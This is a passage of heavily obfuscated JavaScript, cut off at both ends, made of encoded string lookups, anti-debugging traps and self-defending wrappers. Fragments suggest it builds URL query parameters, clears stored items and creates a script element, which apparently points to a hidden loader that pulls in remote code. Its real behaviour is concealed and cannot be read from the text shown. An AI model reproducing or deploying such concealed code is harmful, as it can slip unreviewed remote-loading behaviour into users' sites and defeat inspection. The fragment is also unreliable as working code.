_0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'\x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function 